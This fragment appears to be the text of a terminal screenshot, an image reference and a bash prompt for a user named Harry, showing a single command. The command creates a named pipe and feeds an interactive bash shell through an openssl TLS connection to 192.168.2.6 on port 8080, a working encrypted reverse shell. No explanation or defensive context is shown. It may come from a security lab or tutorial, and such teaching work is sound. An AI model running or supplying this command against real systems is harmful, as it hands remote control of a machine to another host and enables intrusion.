 Harry — -bash — 76×24
xXxZombi3xXx:~ Harry$ mkfifo /tmp/z; /bin/bash -i < /tmp/z 2>&1 | openssl s_
client -quiet -connect 192.168.2.6:8080 > /tmp/z;rm /tmp/z